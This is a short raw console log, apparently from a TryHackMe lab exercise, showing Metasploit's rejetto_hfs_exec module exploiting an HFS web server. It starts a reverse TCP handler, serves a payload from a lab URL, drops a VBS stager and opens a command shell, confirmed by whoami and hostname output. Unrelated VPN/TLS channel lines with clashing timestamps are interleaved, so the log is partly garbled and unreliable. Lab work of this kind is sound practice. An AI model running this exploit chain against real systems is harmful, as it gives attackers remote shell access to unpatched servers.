 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
2023-05-30 12:34:24 Outgoing Data Channel: Using 512 bit message
[*] Started reverse TCP handler on 127.0.0.1:9899
[*] Using URL: http://thmjmp2.za.tryhackme.com:7879/fsfeVQtlEhOYJEu
[*] Server started.
2023-05-30 12:34:24 Incoming Data Channel: Cipher 'AES-256-CBC'
[*] Sending a malicious request to /
[*] Payload request received: /fsfeVQtlEhOYJEu
[!] Tried to delete %TEMP%\qDTFJT.vbs, unknown result
Incoming Data Channel: Using 512 bit message
[*] Command shell session 1 opened (127.0.0.1:9899 -> 127.0.0.1:59646) at 2023-05-30 12:51:00 +0800
authentication
[*] Server stopped.
2023-05-30 12:34:24 Control Channel: TLSv1.3, cipher TLSv1.3 TLS
r certificate: 2048 bit RSA, signature: RSA-SHA256
C:\hfs>
C:\hfs>whoami
whoami
nt authority\local service
C:\hfs>hostname
hostname
THMDC